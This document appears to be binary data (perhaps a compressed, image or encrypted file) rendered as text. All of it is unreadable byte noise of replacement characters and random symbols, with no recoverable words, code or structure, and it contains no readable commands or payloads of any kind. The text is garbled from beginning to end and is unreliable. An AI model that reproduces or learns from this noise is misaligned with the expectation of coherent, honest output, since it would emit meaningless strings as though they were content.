��"�:���>e�	�ѡ��1jZ�)��R�wXp!�j}'�ps� n�1<\<ˍJ������E�C-$�����~TѬ�ѧ���j2Lv����4@�89� N��WjP�Ҙ�<�})m��{�V����*E�/8���B@.�-�FJ�# �'�6��b����?1[���Y�7s�,���sS��1m�6"�U�I��j��e�%�є�R��oB2������;KvÏ �4J���!gTȝE+h�R�����a��*	P���mU�B�`��E�m�6��U��Q[�Y����ܦ/Kѩ�r�ekl��a��e;�E�v���!�6孥�E%��F�{G3Nd�0A�
I�ǭ�嫆no.��:��8ȴ�@B�:���ʘ�Xz]K�;wYtw�[���j�T�ի3�}	
rDT�8����F�A� ��[+�p�oc�mm嶔8�%�cP��1�'�X��f3������)v���]Զ�%% wcS�6�gԀ}�rz:�� �UrV6:
�n��ұ�.�z]��Ni;ܛr��6�x ԥ6\��	�}t5���������u$�lu�F��iN���@4c� �t��!�B����5�k.S�����B�\"�f��E[x��2Vp��m�w�텕�8�˂��V�m�[�f�� 0�z@�Z���0+g��[��7@Kh.!���p����wv���o_4r��+�K,�D���Sz�F�Q�Ē�M2�V݈�����)I	*s�P�o�#\��H��ڥ>�`��$��.���m�� ��MЍ\̕�&g,£.���B*H�5�Zi�𭊽���si�����S��ER�����R#8�,�rAZP�Fzom�9j�[ �?�0H�o4�w1M�Ó{h��7++J�P&c0�5�:��"I��%���d�$��һ�n�R�STەkj��/���"�R��R'R��a��0�<�֗QX��S��q�uh����9%`дh��
B�܇�b��b�����Ǹ�*Bl�:PN���%�%*"As�k�>�����Vu�@��6�T(�ܴ�Qꑥ�jϳ	p�1��2�Sf)��r��=4�p�0�B��R�*AL�8rɀg/v@�5��[�m�|O�-JT�B�Q� RA*H����	I֖~�~�a�ړ��nz�P�R��nعZE]Hq�m�Uui\�P��m��F㜒D�,z��Z���	0��A ��ԍz|*AC6���ʕ� � �c���TX�򄶒�
��M���{��C�Hqn*g��Ժ�
leQQ���oE�����SPܭ�����O�c�M )Q��]
�@pg
=Z~�x�X.?k�ȱ� e��)��j:�R�}	�Ϗ�xc��=�_َݒ�(������&�{��?P���� ���ֽ�����kI:r�*|QRU'Jf�̴�gi�z�� \0h�~�m�f�W'��S��6+h�j�+!� �@��ڠ��aq�\������� "j$�!CjCk!�!֔�P��JT���( ��=[�%?��� �R+FE��'���}�C9��c��� �u�U�t���� Γ_j�I��1��~�sN���A<� �W�]9�g���{���(�F���!''
���߯�Im-q��C�Wq��n�l����C&�)<�:y/
��A �� ���):w�蒕u2i,���!��֨����Z�H���~��Ѳl��:�4�+��s~�i=��N���F5%�P���3�v��O��f4=~�ikT��X���O�T�˞��܋e�bͧEyJTf���{N6�����(��=g#$��U�/Mo��gJ���w
�m�*Y��>�1�Vɶht�u�F�h�kȍ,�~�-  �~�}���t[�H=��O���}*ĳB�����D@#A\W�Fo�4�U��JwnV[YN�}��#�\)š@�&`�T�V�l��}�A��� *���CxK�B�('nӌ����Ol�#yip��	l�gN��f����3���[Y�C��덡��W�(*R�I)*>���Ӯ��g��r�3��Mo
�v�Y�ym�\��)��F�MjLg_� y�Fp4;����@��3�	��۳Sm$���)�6���ڸ���?A񢊉�e0P�g����JVP9@$�w��ӻp�y����^��ޣ/n!(P^���D�[��˕��MW��%����^������;t������F�ϟ�*�u��w�-'�hֶo���S+u��B�I}�is~5���M�_���%N�j��'h*�ٷ+�/o-O��Dv��Ru	(͠��:m�V����-�h��-q'#����
�� �I�3�O��?Y�>�MJ��ʦΨS*��;�6jS��CmT.�̙XGڕ"!��J��)JtS�ah�p卼%�
V�P�"�¨���w�;��>Z%*B{�07��Ryw�ҟ�|I_W�k̭\�ZܩθN�S�T��+��~{�qk�1��s������Qo�ʑ��� �*0��;&��m	* f�}OZm�G�;�_����.�o����ht��n*�"�-"�N�O��a)��21D�ZQ%�-h'��b-������EĢV葩�F�>np0�7��Ԡ�J�ב���N*"�'�S� ���xe��X��K�Ͻe�e&ۙpZ���_����1f�d���qSQ()��[�$#���9y�b��*G�ք�%C8JJ�;$�P���e3"�k|N��ً�r��d�K+.�H�H����Td�5&x~�j�t��!�kQ܁��u�Ȥ<���tlnL�իm(mJQ�:C��qJ���%Oܼ��:$�jr�q�kMqK�0�7�\R[jٲeD'�f:�H����ơ�t��6�Ka3ݧ����1�,�?R]ip�eJ�dF#����@xm�P�uJ�����o�ϝ۸��r 
�$&I#oZuv&���P����i�ą7�f;/(-���k}EGԵ,�D���nlv�ͅ�Gg��; <$�2I����/t�{�R򂩒H���à
�F֦٭�X�Ei�:�d����i��~Z�mJ��:�j�v����R<�>TKd�q ������=d�*"���u�\j�0S�)Axov2�;W���{��:�v�]3�.������]���_t�ߑ��I��O�m��m�[V[Xq��}�v#��\?h�E��6�c�_��Цw��9��@�m��T�2�[��Uzޡ��h���H��L�O~{iϡ5Z��9}�(�)K������n^�V*�n}hh��\H0�N�UԒ&�^(�K���G����m�R�!M������$�t��x7&�nT�����mJ�PA��5X���{Ȓ�?`G�ZU2���Ag�+1-	Zmc��)>DkK{Lf�|EL��ū.�e�ù~ehT$���W;�)�w'��v=\}м�e��I��Tf1n�;���!Dl9i���N�z��s��9� �O�g��B����e���=\��{���p��*�H��)vdF��z�PZq�;O�>� �:D<5�2ǭ*� �v:���Ig�w���$����)5b�����S�}��{� N�J�D�I(����3~u�⻪i���G�2P�	��C���q��p��M�Rr#)�d�<6]sj���J}JS��Cd��Lg%G��:��f�-������I��� ٭Ҝů��vf� J��L�����;RA��H珸Rs�~�x�z�j��:hm?���ۃ�CuE�`-hP��-2ثmjq�=�{neC۪ӊ[	�[̂T�	��^|�~FU��
yȟ��)T���)Л\E�p!)%$�N�ۂy�A���B�F���x�	�Q�,�4����Ms��rl���Hjm-HZ��$���Hʁ��q�K�jb�*ՙ������U�,�|
[����6�&�c��b_Yr�-/8Z��cf	F@�� �ۢk^��e���C�o?�-�c�m����^7����qS��ڛm%)������y���Y6\B%F<��<dTz1~�y`�y�?��k��:ʪl�Jd*D���SR]S��� ���JRBQ��axI�	#ލ�j�:��A�"T�`�O�6�2C�+�3����J���E��A��~��ـ��jr�f�ԫa��Z`ZRf���c���)Jr�R�2O���� ߡ7H!DB$��J5R%��1�Q�D�"K�n�,����Wm��9;�u-�9�%:���D�j����M_��pJ �⎧f�\X��"C��
S�@�&A; Y����X�_a6�*)  � l~�� ��~h�h�o'(H��:F�;�G��&�Q�G[�\ZT؞�hp�u@���ۙ�p���Fr;��h��ƒ&:	��@Aj�XU��$m�����V#�k�w~�Ql��t�Y@��X������Xp�$�6IV�ɐq����g��Hݲ�x����������@t<���f���y��|�$J��R'b`k
��*�9�wWi��&�kM���;~��z~��`�kt�V�Zanʲ"P!4�B���Hd�^KJ��ڬ)�L����M�F�ŉZ���DҜ��$jd�9�qx0<�7_�ıPE�	}n��iʬ�R%�D `ƅ�`xp����e�_�h-Y�AO�频U��˭�E�AD	��b
��aא�c�[�y(y�~ΰ��q#���V%����h��)D����1�A�h����O[&��QR�ڳv� 	Y���(��.�m��;jmE��c�B��q#biW:����j�+�	��"�_�'0Q��ymZ�ռϤOyM�)�y�Q�G�gS�����\l�Y��6���N�#[�wiE�4�Q@��Dr���U���?�9�8rf'_:o�k�|����w)�P*�I#~v��}��o�yN���y�?��欑��
Ȉ�^�5�U/�Jݢ2�2�@��I$��a9>��
��ED���pu��f����s$�ԁ�r�-z��cNc��r��괨�$Q�ɑJ��.���)<��<إi��	��ǂ�]]0���)Z�����F�h��.{�Lx�#�΢�ǈE̽i�uR#���璲��ZDV�LR�pDf]Q# yx8�ט���6�$���b&e?&|)����p�˅:,��*$�m9��:�LG�'�cnx�M����A��Qꕜ��i6��Q����J�P�%	��;ߨ�Jt�)w�R�Ki;� �����\eb� ��f#Q>;�޵�aov�W-"V��$& HZ�N�����zT���}��> /J3�H_�j#4�D�����?>3t[��\iJIW�ԑ ��j$���8J�=��eC3J1˺u�U���6ꮂ
��H�![��ɪ�Ij�X��Q���K�B�/��+��JB�
��Ѧv̅,zi@a�sN^�?<�s
As�v�H#$���:��QqK2IP�4薵��T��B�ER�EY���C��_qi�Ϛ����d�XN��9��qk�b�"��HE�	HJ���1�Oگ��,�k��D:��s�� �V�j& �>�Եͫ�7m
ת�'Vl�¨w]
�-�����¨�S���z*L:�E�J��mJʒ�����0�ߺX/D�$�߯ǥU�g���c5bl��hT�!���˾����qN�eJN�ی����7�aAS���.Tp�2G�~|�+��9Z�O'���3ԩ ǅ1����f�6*�~*�Uk�䥇=#�~�� �@���W��� -���Gޏ��8����������SG9���q���=P*L(w|�@��R]�h�i��/�1F���5��}u)*Kj�E�����-IR�u��&&���� x �>*���IՃ�^ �}֬og��yq�����J��)#Q�>��� �Q*b�5�v=B��րZ���)Y�����1�M�7:Ѕ�Z���IihPːƾ��Zh0��*�O�T�V�ad��h��<`� ��i뒸B՘����ʤ�i �ek�1]��L�<�m��O�Pb}4�$!i��w�Q)��r7q��:R��д$�T=��>�*cv�P2�J���>s#�) x��������i�m�V�*�
ꆇ���)*E=��U�=H/�
[*2���<I���o��aiN��I�1�[�jR��t O����k�D|;U(��F���nr�.��L>�p�ܚ���l�* ����[�e�q �y����p���'}`��o�ʊ�k�N.+�P���j���rAS�ū.;2�y�{)q��mH�s��Cm<�)aG���Na�?�Z�Z
֒:l �<���{�]�(����q���AB\h�~0���t�1IV��� �"�K�� %0�'�tg[�2�6�����d�(/8	*=��� c�bӭ)*�J�"6�>R�n ���zo��O8hԺE�m˦T�nl:�"O����CE�Y[dvR	���F85ᄶI
gm�PE�YX�|~�P� ��].�fi�a��GK���ݛRF�-�LM��*^���De�T2���Ԥ�D�p1w�a�6��"di&9���P1�ʋ� $Lf�<gq�NN�2�ѺƧǄ�&�a)ʜ	?�F�(��H�-���T'�i$(�d�@ ��+�����pdj������^6)����eS�y���.WP����R��SK��nޮ�T˵��B�f��4�ě}�wj��n�r���3���X!���I�N��z�<<��/�)�;~�y\p ��r�萓� }f�]�rT�y�����Nы��1��D�>}�wE���-�(R�.�K��]d�C�Å/�B���-���m��o SdD�LD� ��åK����p� �(J�'0̑�Y���5۟����1���A���
��=N�D��	��HHs���YKZ[Ē�����b���!��� �Lu���@�}Y���O�T;j����M`@_�Tb���i�r�*($�����n����*(i��D��&6�5�9)yC9sy0��J���ǵ�V3�Pm{:�nMR�Q[l�	.7M�%J[�$�T�y#�P���*%9��DG�~����mR#Q�ā�^�����T�^����Uj=�%+��ejh��ò���R����BO��?��F�ݼ�jA��
CJȕ��H宙�D�LWup̓�(9�ҋA%);BBG �lt��e_�t��r��6�b	)||y���m5�'W)����%SW:tV�6*-y��8������@���������Dd_0Q֓l�$���HZA�b61��I�H��>�9�z�[��L�NM��V�d8�qfRg���2���8�T���`*&	^8-�Vl������T�G".�zV^WZ�\I��ۺ�.������zA�
uZ��o��	�",ڵ�t��)T}A�o�a�c9V��7٧R���~3���À����F�2qb��/�p��C�]��Bg]D܎�uPqm��n�J��@C��,W��"b5v.�H�wӜ��;S�̦T��t��b\��(H^���,���ޘ��>1�u����r���TN� �;��D�`VWC��"B]�a:�1��5b� ���׭}�W��wo��[gQ���nx�b=]���e*;n]�-M�!32�%��%����JR��x���w��0�P�]�r)�U̤����.�@ H��fV͕�Ê|��:��+s�5�])�\�|�),@mm=4Q�|)������6��}��߸[eO:���%\��I>'��6�Hi��� �� yr��x��A�� �&�'Su;G�@��w�7U���{z�^]�ZJ,J�W�*x��Ym���@)	Sd���f�-���(����2d@ZS��t������n���ۺ�$��P)��G/1A�[�i�Z׵��мf襶��^��N�E�{rֆ�9:�oթrb�0�ovBY{ˎ�S	ԥ@X�s�7L�n�{��	�B��Q�"z�#��x���=`���JT�e6U�f��`:{���Yv�� iM��Ή�E�@J�sA���I�$6�����V҇F8u�7�m^2e��`��� �aw��>!ƕ����b��5����xW$x���(��b-��]SD)�[R7g�8�������9d\�R�UH;z���g�$��g�-�$'Q9�o��"*�0�Z{_C]ӏ��2�M��$N���Z��(m'�[_f�;J�r�gC
9�	��/���������ا]c�W�� z
^~3o{�����벯U�˪�.�Z����*4���ƌ⼨�PRv�9?A�?���8;U��-��m@���Q�&IiV�lk�8�����.R�Kgo�J� �ju��R��.9*��:T�
�@!=��3� ݏ�X��\X��I�1����ky)!m�̹J4��Dŵs%�	aŬ��m) '� HV����`�e3��@�Y�� F�O�SsW1�]kr��e`��	;
���~�7
�N�a�E$��D���oWt����m�lוj[Cr����%䑄�>3���qӻ,aVئ��!�w�?�` w��t׭{s���wڧE�A's�9t4�|$kcWM�j&|��&�m�e)K�D�))<��M9����]8�}���iY��j�ñ��[*R�JP:�2t<>t���w_t[Q���Rk���^v<���y�i�aJ�Ӳ�\gR
Ij����&��eI͖
L����iۋ�-:�f�)P�O�����.�Ou�}�p���S)rH�24�KS2�Ho>�!m�Q�;��ئd���Dr���F���T�����@��>b�`�����	�?O`z˜AL���>�T�4����=<������"){�K��+���;Nx�s���a�v.��'�����=Ӧ���^�Ć�[��i�j�`���d�\��P�[��T*�l8F�"M1�[P�=�2b�9ir��.��~�[6��i.�)�(H�ȉ�ƠZ�ze��?^����)�-�|�Rd��R��o������g�~^� ~�0��	:�)� �H��Q^7��1�U_4$~���֫�4Y4��I����cHl���C�gn	�A�a۫��8������E�aM$�2�>?JR�"+�#W�v��ݣ�V}�XTf�[pZ�m�Tɉx��̦��$�������I �NͶ^ZT��Ɣ"4��xGΈX�(�ZԜ��'X ��C� #��W�J3w���6�H[�;v�/efO¸�b���Ii������%-�Ӥ��26��iZ�)]�˨lyN���?����2���Y�%hB�0��ڦG�zT��[!�ī\��}L��֙ܤ2���^���6ڕ�\��K����r0◹ $8�x��?FB�ru��iQ��M���7��Y�J�	j�>̉k�$�,�
�$�� ��0y�v�-�$��缝gM���n�.�m%1>OZ/�&
��ܔmh��@n3��Go�z�ѕ)C�NY�^1I��eRLl	��J�?1e�j�S�ⶄ%��Nr0{� ^����V��:�-H:x�$�҆��w�������\o����6�j�;�o=4��2�l������b�/Hi�KI8+Hy �@,]�]��!��E��A����t��1�1����N I�YP!h�YH�Ԛ�|	[�ωm*�!�u���F޲�����-6��V�737,���[t��TQ"S�m.�"EI�;ϸ���x(+Mŵ�ҟ@@ut'��>pt��V���]^\9n�u��@ �@r�Y�:tdV+6�S�S�+t&�,I���wQ�5-���t�B�^��!A`,(�Q�Y>�y+Fe\�&4籨��e��i$@�d}*�_���;�GJ�h���U�`�0Y���z2�Tm۸E�B@e�SKl ����X
RU�+���1_fx���	��$±�q����HA[+@�� �+u�D$���ø�k�p��"Sop��Y�R�?�dlS��ՅO�S�%5n�ϡĚ���"�9�7R��N�I#)9�Խ��I������e¡%��Q*噷����qMS���*^��ޥ�$�K*N]d�$���W����Į��u'Ik�*3L��!���H�2(�%亿�q�q	R�@^1����q4�k�0�5��-�
����BT��
�Wt�4�퓄�[F����.Rڳ�@* I�#r)kJ�\6��f�P��<�%Ř����W�S2��#�SKZO)$r:�~��|S��7�bnb7��RP�=6ҨlR�B!C!H�����o�?�t�ϭ�}�s����C��q�F���
�&8ld�(L�� R�G��6�/p�S����#����oX�^q���c�1�y���f�é ��Ei��J|z�9�-1))([[.|�\�|����
C�Ή)�֪���Aɗ��9��2;�ta$���Q �?�롛�'ji��Q����ƀjt�#]�}a�8Po��R���H+�p���`���?k�g�l|�ٶ�<�-$�י��:���g�-�J�d� ��s�D	��J�aq��8��E+F	+�w|�s���$�6���ڇ2�FT/M�����֑)����p�V	��8?ۨK�+�u^�H� �'ʔi	J�������I�]a�l�9*a��R�ԥk)HIH�V�{��1�0�%m2�6���!H��n�
�@� �	�X�}I�=��]@m^F��e֜9*HB�nq�8O�6�qAG�|�?a֜bR0� 0�� |w5]� 
��O��j�oתtm)��X��t�l��jѺ+�R~6��������C�Hi->b�ݫ��2��pZ[*趐��	VP�'�o���{�1�� �--��(
$'\�7�M�Ց�?��������±O�	4��8��Tq�|���o��n�-�=�e* �9�*#.v��J2�J�x�~��5��:7�Q���:n�����Z�;�uwZgv0V]Y�$d'n�� A�8���� �'���E��c�bG�I�E0ֆkT�9	���kB�R��	9^J�#�ӓ�JZe�
g]�<��F�?4e�\���%<�y�� zbg}ʧΌ����o	�9������u���2"c�O���y�%c�����.�/ȵzka׃��v�r�$�1�V���|-�d�/�s���%I)���yR��Q�AZu�/[�֘ܦ�+6�L��p���&�I�_M=�R��K�x����\�����[���P�%Q� x��N��Dc���0���.�AdA��I)RπI0'sH'��^!�>u��ɿ�vٷ�\RS2��l�W|��ʆ����.v$��+Gm.ܑ�2���5��7pP�֒@G(鱡��Yt��B���i������.Cl$�Ѷ|d�c��}�y���P�	P']���*v������3�n#��V��S�SjHB�-�� BI������0~G�[�Ĺl�Ox�z]>	n�bk���Ԅ�C��Amg	4����i�9�)�)

�GVCpp�. S�L��h13֢�p\�8�i+aNxI�F�xSç\b��q��!�l�^�{���GnGluv�l������ Tah�w��>[�F�.J��e*��q-z�r�xQ�c�w�R�������H5p�De��W*�H}N"d]Z����h^	��d�9?�:FJ����@ o�,�v��}���֢+�M��f
�!)���Ԉ�qF��Vӭ��i��]J^wj��$�9�N7�@˛,h���޼����Lf�G���!5�C�
E�\��i/8�BR�񤑴H����l��d+��غE� ��cH�?�4z�%! ʓ��A��F�+ت�a�o;T�d�>�j����Gq��qP�4��
�qޑ_�A�Y�U�c:�F ��q���v����a�RZ'Q9�wPQ w�+5�Z�K�+��֮;j��e0D�&F��:�'Pi.ko��+�3�2�[V��N�qT����*�]��yq*NҁPv�(Qu���֒�Am��:�߇o�~$�n������P�
R�W����|'�P�V�>������O)�}(\��wl����jXe��R�8�h���q�j#(!k@�B�`�>͖��aym�ں�T�d�Ή?����� �P�~��tX�S�J�kT��!2�e6��w1:e>�����W}H�=h@S~r���R�=����|e�^�4��%�il�AB!D(�QZ���j	�w�ll�u����2Aԅ3�]�+u>�ռ���bS]~[�h��:7a�&�i+���T��=�Ҷ\?��<CVV��jwL�ȕ(t���@�ık��p�����Tx�c�B��ˬ��ʍ�&ߨM��[	��@e��%���u������r���#�XZ;x�y�@G8��O�ǙĮ��]x!Ow�����e���C�|DZ�L�+1-���kQodHT�j�A�Sm����� +���
O7$q.:��.������Z<ŸY���-����*RbO#�3��V��Ez��8��"+ii&"��Yv:�}�:�|�V��9I�z���V�4�����E	��c�+2\�XR��ic�\J���H<yԯj�>9���9�'<������g�)�$��H %Ҭɉ#Y�O�ʷ����E�V�_�ʙa�fW���V���E�Ԛ$�V���}>{,T&R/����C�����6T��>�m#�ܴU�Ne���HP$k�d���gٖ+��XH�J�O��( � ������V��}�u֨h�V�T�RkG��zD�i�8�'�V�� �b�u��-��ZRr�H�)T�9�����J��+H@$|�V�y�mu���m(I�����q��m�rT�@�B|�|�]�t��	�;�k��UT'ռ���qE?����H<�
�c�
���/T���I'���-�I+N�����j|Q�ZOx�w�y �pRv��Q�=�I�q�]`$'�'R�����+�I$ao�@i��+���z��;�k{Ү��Q*>��O����%1�6����<�


Vጃ�}�^�o��XOn�� �|����˅��.��͹mp��&B��6�|����%��Pߧ���*�
K�R��CM��㐄� d�V�B�����+}��j���6VP�R��H:�R	��<hr�I���Nn�j�)��v�IvRpe?Y2c2�w)��E����`w=	8�%(�8>�I�}��e��R��#�A�h^��fↇ$-�5m���8�U�����Ө�� YIo�P������K;���`� �?�<�'���R�-�*R�˙Q�I$��N�q+r�ϗ9�G�����B��0�)�gD����wz��#'�oߨԨ!]�$ҏ��*?*��{5��gRil�rEf=�s=NՇ�}�,ȫe����F9�1��k{j��NXN�I���q|,^�^[)"&U��� ��TD�۫5O��G�>��M}4Ɵ�~"�)Ĵ��*�eD��Bq����4�Y(�@�:k �z���kvQ��(T|�������һ�ȥ���Dn�zv��XBf�,�e8}�!}��J��z�Sl>T��$����֋lT�+I��������W������������h ����9�0zʷ(uc.���լ��Im���#�� ]b��+C�]����c���R�X�;�+n.�P�pC�Z��'�����Lv1y)L�����ӉV�]b/�I(=�D�"DH1�C(�;,/�]�,9�3��0T���	$̊���Q�̷��3��2�����n��ۿ= ݚR@Σ�/���GuM�C4�z�h&H��n��H�#�S����y#c����J��חQQ�Z�\I
*o�Pܬ�d�����P*AHs�PI;"�m��@�3����TyqPC��\qEA����ۀ������ۨ�-�jmG��h3�<n�)Rv#�@�y��8��pF��� 
����Bu�z׫RI�� y�;�4���V�YZ�S�Ȏ�2"�ii(��Ԥ8�Ҧ�mJJҤ�:��}KT���� �tr��v�/��R�\JV��J�`}?ޔ��o �J�5�e�{65)�V-n��zKeS\��Õ�9�E˨F��F��ń����fLqb�\P庛b�z!J'�L���9@0@��� ��C���A�Z4��yI��t���]���uЪmFE�0�T��߇an���Hq(%8?.:�/Yy�t�ij���
�I�!C�v3֨M���It��
U� �ܺ�N��mv�C�nigMlk�����AU�R�C���d�cY�ā6KRP^����E	�8���^Z�ۨ�a��J�j�%d�II<�T�έOf�p� � �)�����=�Y�����2����gp&�%kF��=~���ę4Zb*46-�f,;ʥC�S~��ͪ�x�JϔL��P��I�Y�\������.Z�W�@c4�Br�̈'���0�^��-�,�w�m-���WfJ	s)pʀ� k�J�����=6��v���u�-fi���].��R�߄�)��q��T<��?�C)l�)PX�\I�kU��v�����3@�F�^���e8�7�űE�̃ـ
��)QK��bį��N�ɪ��Ҫ48��������T��L��9�	��{ERe�ԥM��$�V�j�����v)R`�{���b#��e���)�N�d�$�ge��<7Ƚ������C������^�mva\��J�&'O�j��UkX��	�ra�n,��`)[�P+إ'�n�׀\�k�r���8��$�� %!#���*�o��kS		h �<T�����*$�����Ƽ��(�;�􇧴��
ڧSn���!?�p�����J�˞ae�B�ɕ� �;�_	��Ah8�H*9I�:�B����Ǳ�뵥P��')�I�ȃ����l��C~�q� Q5OM(Uz}Ʃ��A�&�S��+���S��k�1��i�Ւ��՜:AM�
H���R��RH���n����
iv���G���&b1U��,�GU����7Z���o�!Q"�Mz�]a�1�6&���I�F�b�������^�\4vK����$O�U�Oپ<��h�6R�m �Z)))
I":����hnm��ӻ��+ $+ۿUE�
.��M����^�m����k��Tġlf�����$�ܡ�V���A���-������� �P#9Tׯ(��JCZSt�>��8�ҭ�O���ʇ��O0��m�s �F�B`��򦸊O���S �����RK�Z��Kj�u�c��U�*�.���YbiS��y�������q���_9gp�%eO6ܥ[ �����6��=q°�����pƚ��Ziϟ:t:-dT�BӱÒ*2�y�j.
:D�9��.�ێ�T���n��j�T3��c/v�[�)K}D�\�'��k�W��FT���� ��1?����Jc�i��ˇV�N�)�¨��f��U*[2P���u)�'zAIZv��е���ըS`� α���j4��)��ґ�}O�!�!z�Z��x��[���IX
i/��w���q�۸��W)�o���I���Qo�	;�� 􏸧���]V܄�9�Fd�p�[O�(�ǎàV����;i� �xQ��hB�B�&>Qʙ���.FJRl��8B�2���GAwN��(�Q�i��L��
�Ti籢Rt��Tٰd���B
�-�cj�y�6�R�$����~�@
N�:��׭0t!`�g��U�v�F��֍O��V��n��V�sQZEZ
]VC�[f��-�R���Z7>��A:�-ol�B�R@I�)Nm�
��S����u �<�.��sF��P�HN�;]�_�'�q4��8�kZM���5�-�h�m�Z���z4i��M(4�nG[��ۍ!M�b�������*9W	):�b�s��5Ӊ	A
Z�>����:�~,�1�)`�b#?�� ~�> 	�u��0:o5��O��]9���,������걵��o���n�H��TB�$�Α��� ñd �Xy��ځk�ev��=��q���S�c�R���<����׭��Xt���V�i@�J��$OC�5�����-��<�5��YH�R�/�&MV�?R�9���+�ZK� ͹�:���0���Ł%[Q>��O�y�W&�� �5g�,M��KѰu&�x��-b<XivTu:�6
?������tԖ�)y���=<�9Tz�Z�9ʞ~5���C��)�{!�8F��9'p|���۠�a�R��7�\�w�@
��K���������n��EM���i���q'.1�c� ��բ'Υp��yǗޣ9�c�H��$0���c���~������M� a$�D�F�>���\9eH'��#��ߥ�GfF�������B�z�h���O��)�K�$���Zd��1�#>�)�)RB��B�S�A?2Fd�����"+�
�d�C屐w�Z�5����柘��M8�\���ףU86���NxI�6嵟��RJ\��Re�^���V��Ӈ=�c�*���K��a���aĥI$�t"S=P��j��d�-�*r��Sa������0t�[?��ͧV��.پ�^Q�4I��m�|�Mj�p�ǩR_w|�����I-K�����kVx�
p�0F�\Q%#u�t��1>�¾�QØ�X��8���%���e���h}��7���)/�
�DN�/�zގ�SG�2�y��Ҙu�XJ� ��RSw�n�9�|
5_�f��l��B�P��
��@�Dm�єޗF�4F���%-+SC-8T�1nJ��Y65%u��T�D�j�k�\����<��$�SA ��ZٜMM=g�!n,�d,��Tfr�J�4:���Om�l\Y�O������  @̡#A�W\�A�W�scxm�8P����kTu>(�]u(��Щg��C-�ԇH�S�H����[e�^���i��D�DHN�x��R�M���k���L�a%D�VU���s�3�� ���2J�N�"B���<d�sq��;a5��Jp 	�?�í[NPމ�����[��g;�QvA�A���*��Y���5��\��e�]S�rT�e_����>�`!��h���j�y���T�4v�V�ډQԭ�P�f=�GI�|d�]6�S��4eK|�+4��B[�X���`OQx�<���7w��	Cu�L�8
�ҧ-0侵,�RBw���J�uM���ؕz�k�]�>���yU*Uf�r�Y�Ѯ&"O�%�h��:e=��ZR�ނ��X[h=T��:�*��K��)JDIH;�������>�
Wr���.b2�	Rb"N�nzi5�YK�a�V���Cx��}c��~��{\A!j��jڴR]it�|������K���ݷ7aEI9VrP�s��>�q���ahOd{N�R}'�k������)Y�G�9�s�cFV�\��js���%M���${�)�p:c�,����ym�N[dsߠ�z���L�@��r5)Qt��OЛ��6��2i�EN���#�c���FQP�%K��쬖�~��Vk����s�I�F�g������.�u@�v�I3��:r�	5>�f�t�4�Wc�
͂�Ԛ㍾�Sjr�Lyt����-�\�."����E#	#�q��(�Rv� >_��(~ب�<�G"�� ��h?��P?�9}�P�m�Z��U�O)�����sU6[ݒ�G�m��V�=��!�EmT��$(���-n�C�/zI��C�)�oķ.X�[4���H D��~ i΀]W�e]V�5��~z4D̒ˍ��'�X*N]��JȮ=��U��Bġ��;x��N���1������(��mq�D��!��B	*$9倅�@�*�=��YϘ�8�|	��m!0��y����e�*2|���Е%;�A?1��^�.���{�~��(�pҒ2�<� x�
0mK��h�v[m���+%	���2�_p �������w �Sλ�$4֡t�6�cǑ>�*=�ӪJ��J$�������-�p�r0l��L�8��6'S�T��u���Ւ��?#}�s4��$j}v���J�ZˉΕ2֏C�1����荖c�5M����BCJJ��6���U��-r�(��+iy���RL��D�(��b�	b��t:�AJT
��Q��֤���ꓣ�-e{9���>�'��^2_ l$����U�b�v�V��#��p�cuikM0�%5��8���n���P��k_c8����ꡯ��G�✼p�;�ڱ�_?J��"���]ڐ%ÓJ|n�T�/�TU+�� &K�?D��J�"�Ē��M��0A>�#Ҧ}�_��wsD���lu*�(O]�In�qXl)��� �Bʆ�}�����]�FT�6cϥX�ڞԒ"}"�4�e��E�zN�����9�ߟ�P��J-�ٷ��?i�S��J�I;��r�T�Ґ��#~���x8w��@u!s�a��~
�u��*��6�thj��H���~W@�O>���G?��(�힀FU4��t�6��+A�sW2N�YB��+���Rs�y�g�=#p�ZNq����q-� Y�ʁ�Q�D�Pj})���d�� ���[8Ou)!C�zH�-��
��ǧ�[کaM��#���+mJ�d������8K��{ Q8�y���'r���
Q���S��T�=�ZԿ@�bn 8*JBBH$�R�{����針q)	0S�������$7!:��R�w^ZP�̻��Q�))n��豪��Q��P�m�����Լ��-�>���3i�]X�7yٱp�����j�	�E�.��:��ZT4�O�q�dZݡ��W�w�af%(���%>��
�7����R�k��v^,h���ᶴ��z�꣣K)M&=��RAr�QR��H>�����`������nPR�$ R� 6C(i)�����o�q�Kvր`f��6�t�8��S�+R��+YQ$�Up�\5��ɫI~S�?��I�(Jq��Ga���uu3���*�	T�����.�� �
n����Hu.�*Z�	ێA���n�J��I��}#�H�J�{CY�����x dc۱<cߤ�k� �F�M��EOJ.K~�5~�jG�V���]�T`��R_��J�\�ĨGn�\F_6\K�D@ZR\i{Ef��2��=��֖3���G���?�s�M���߾XHIq9U�Q��"t�M>�&���e�2�D�&�0�?�UUTf�	�^�N�R��Z��&D�4�R�>����Yt�wtg��^$��� �,��%��TcD�Y7�#]t��j���ٴ�4����a!Ŝ���:o�CW9�OK�*^m���cŒ�˭�[�����A����e<ߨn*��p'���HM�b�O?
;��zǈ0�b6'5�� ��F>4E�y1��yR6�+`V��%)>�I'�~��V�I�#�� Z1C=��� 2G�ן�Π��*�𛸎��NҲ�(��>Rq�q�8��"���d��$i3�ԥ�;+'R��Ɵ��(��>C�cW^�H�k����\y�B+*���x$�uap��c[A`���C���>uU���n���O!2`�?4� ��!��J��Դ)8q)Jӹ
<��b:�j�eJVI�"�7��K�e�e�*�Ғ@�cn�&�4�M�6��L/q')ˁHIڥ�ŒW��<;t�%��
`43,D@N�y��S[�o�}��┱Vst� ?6��~꽿��^�ܴe5"M>�Z�k����ͷ)ym�`�!ip�{%J�#��\��@	q)�0���i�w����:��43ן^���ᆏl�-�U�-NQ�)j��JB�&JqQ��?�!����9U��n��[x.H���Gʭ�,\6��i!
#P'ק(Ҙ����R�x�*P �F¬@�;���(�gnL���u���؞�XiFV����N���R���a�����n�b��>�r4=�u�ͪ腲�d��k�m�H��v�_y��4��m�Ci+���Nכ��K>`������)p�uè%ĩ0cM�-ƍ���d��:���O�`x��j��1~�n�[���U�C1&�^	jwLڣ�2B�QMjK�dP���O@V�R.d�#� jOS I��?Xl҇{0�ƉL
�a3�'~U�ߴ�iէw�j����V���q���m�ΠH��ڬ�)��P9�N����L<Ehn��p�W�ٶ�}ڭZ�*�V��5�Hu��mkae�����dq֥�9��%�A��n
�XQ\����Y��������%�$u�|4$��+�Ӥ��nH��Z�hޏ[5z[�SnV��&��Dd�&7�ƼƊԟNd�1ԗ��?���X0�^B��5
